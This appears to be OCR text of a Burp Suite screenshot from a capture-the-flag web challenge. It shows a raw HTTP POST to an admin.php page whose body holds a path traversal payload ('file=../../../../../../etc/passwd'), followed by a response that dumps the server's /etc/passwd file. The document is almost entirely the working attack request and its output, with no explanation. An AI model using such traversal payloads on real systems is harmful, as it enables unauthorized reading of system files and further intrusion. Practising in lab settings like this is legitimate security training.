 Pretty Raw \n Actions
1 POST /admin.php HTTP/1.1
2 Host: node4.buuoj.cn:29402
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://node4.buuoj.cn:29402
0 Connection: close
1 Referer: http://node4.buuoj.cn:29402/admin.php
2 Cookie: UM_distinctid=
17c0af2c0e318d-08403cd89de6c3-455f6c-15f900-17c0af2c0e41f2;
PHPSESSID=g0qhfg6cmmp8saaj6if8tjaj1c
3 Upgrade-Insecure-Requests: 1
4
5 file=../../../../../../etc/passwd
Pretty Raw Render \n Actions
21 <div class="login">
22 <div class="login-triangle">
</div>
23
24 <h2 class="login-header">
hello admin !，在这里测试你的PHP文件
</h2>
25
26 <form class="login-container" method="post" action="admin.php">
27 <p>
<input type="text" placeholder="php file here, example:info
</p>
28 <p>
<input type="submit" value="test">
</p>
29 </form>
30 </div>
31
32 string(28) "../../../../../../etc/passwd"
33 root:x:0:0:root:/root:/bin/bash
34 bin:x:1:1:bin:/bin:/sbin/nologin
35 daemon:x:2:2:daemon:/sbin:/sbin/nologin
36 adm:x:3:4:adm:/var/adm:/sbin/nologin
37 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
38 sync:x:5:0:sync:/sbin:/bin/sync
39 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
40 halt:x:7:0:halt:/sbin:/sbin/halt
41 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
42 operator:x:11:0:operator:/root:/sbin/nologin
43 games:x:12:100:games:/usr/games:/sbin/nologin
44 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
45 nobody:x:99:99:Nobody:/:/sbin/nologin
46 systemd-network:x:192:192:systemd Network Management:/:/sbin/nolo
47 dbus:x:81:81:System message bus:/:/sbin/nologin
48 nginx:x:1000:1000::/home/nginx:/sbin/nologin
49 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
50 mongod:x:999:997:mongod:/var/lib/mongo:/bin/false
51